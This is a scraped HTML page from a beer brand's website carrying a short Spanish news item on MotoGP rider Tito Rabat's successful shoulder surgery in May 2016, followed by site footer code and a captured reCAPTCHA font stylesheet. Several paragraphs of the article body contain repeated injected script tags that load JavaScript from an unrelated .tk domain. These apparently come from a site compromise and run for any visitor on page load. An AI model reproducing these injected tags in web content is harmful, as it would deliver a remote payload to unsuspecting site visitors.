																															<div class="single-image"><img width="640" height="398" src="https://estrellagalicia00.es/wp-content/uploads/2016/05/160524-plead-1024x636.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" sizes="(max-width: 850px) 100vw, 850px" srcset="https://estrellagalicia00.es/wp-content/uploads/2016/05/160524-plead-1024x636.jpg 1024w, https://estrellagalicia00.es/wp-content/uploads/2016/05/160524-plead-300x186.jpg 300w, https://estrellagalicia00.es/wp-content/uploads/2016/05/160524-plead-768x477.jpg 768w, https://estrellagalicia00.es/wp-content/uploads/2016/05/160524-plead.jpg 1127w" /></div>
														
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/rabat-operado-con-exito/" data-a2a-title="Rabat operado con éxito"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Frabat-operado-con-exito%2F&amp;linkname=Rabat%20operado%20con%20%C3%A9xito" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Frabat-operado-con-exito%2F&amp;linkname=Rabat%20operado%20con%20%C3%A9xito" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">24 de mayo de 2016</div>
							</div>


															<div class="single-excerpt"><p>Tito Rabat fue operado con éxito en la tarde de ayer lunes en el Hospital Universitari Dexeus de Barcelona, y hoy mismo ha comenzado el proceso de rehabilitación. </p>
</div>
														<div class="single-content"><p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/titorabat">Rabat</a> sufrió una fractura con dislocación de la articulación esterno-clavicular de su hombro izquierdo, al caer durante el FP3 del Gran Premio de Italia de MotoGP en Mugello. </p>
<p>La intervención quirúrgica duró 90 minutos y fue llevada a cabo por los Doctores Xavier Mir y Víctor Marlet, quienes estabilizaron la fractura con una placa de titanio y ocho tornillos del mismo material. </p>
<p>El piloto del <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/TeamEG00Marcvds" target="_blank">Team Estrella Galicia 0,0 Marc VDS</a> pasará por un intenso seguimiento médico en los próximos días, y bajo sus recomendaciones se tomará una decisión sobre su regreso a la competición. </p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://twitter.com/TeamEG00MarcVDS" target="_blank">Michael Bartholemy: Team Principal</a><br />
“Una clavícula fracturada en el Gran Premio de Italia fue un alto precio para Tito después de sufrir una caída que parecía inofensiva. Las buenas noticias son que los daños no han sido tan grandes como al principio se pensó, y pudo regresar rápidamente a Barcelona para ponerse cuanto antes en manos de los médicos. La cirugía llevada a cabo por los Doctores Mir y Marlet, ha sido un éxito, pero tendremos que hablar con ellos de nuevo a finales de esta semana antes de decidir en qué carrera regresará Tito. Sabemos que Tito va a querer subirse a la moto cuanto antes, pero queremos que esté totalmente recuperado antes de hacerlo.»    	</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/rabat-operado-con-exito/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-19 14:20:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f53jmoxt7h8r
body_size: 48668
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
